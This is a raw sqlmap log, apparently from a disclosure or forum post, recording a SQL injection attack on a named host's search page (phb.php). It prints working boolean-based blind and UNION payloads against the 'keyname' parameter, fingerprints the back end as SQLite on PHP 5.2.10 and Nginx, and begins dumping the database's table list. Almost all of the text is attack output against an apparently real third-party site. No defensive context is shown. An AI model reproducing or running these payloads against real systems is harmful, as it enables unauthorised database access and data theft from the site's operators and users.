 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:14:16
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[12:14:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://xfxx.kx.91.com:80/phb.php?do=search&keyname=%E6%A2%A6%E4%B9%
8B%E6%81%8B' AND 4788=4788 AND 'Wznk'='Wznk&area_id=24&server_id=102
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: http://xfxx.kx.91.com:80/phb.php?do=search&keyname=%E6%A2%A6%E4%B9%
8B%E6%81%8B' UNION ALL SELECT 49,49,'qjdzq'||'FoESsNuNUO'||'qiodq'-- &area_id=24
&server_id=102
---
[12:14:22] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.2.10, Nginx
back-end DBMS: SQLite
[12:14:22] [INFO] fetching tables for database: 'SQLite_masterdb'
[12:14:22] [INFO] the SQL query used returns 40 entries
Database: SQLite_masterdb
[40 tables]
+---------------------+
| babysort_All |
| babysort_Area_1 |
| babysort_Area_12 |
| babysort_Area_15 |
| babysort_Area_20 |
| babysort_Area_21 |
| babysort_Area_22 |
| babysort_Area_24 |